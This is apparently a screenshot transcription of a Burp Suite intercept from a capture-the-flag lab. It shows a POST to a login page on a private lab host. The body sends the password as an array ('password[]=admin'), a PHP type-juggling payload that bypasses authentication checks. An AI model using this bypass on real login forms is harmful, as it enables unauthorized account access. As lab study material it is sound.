 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /department/login.php HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.43
10 Connection: close
11 Referer: http://10.10.10.43/department/login.php
12 Cookie: PHPSESSID=h03afrnkc18ittbdo5obcmkqo6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[]=admin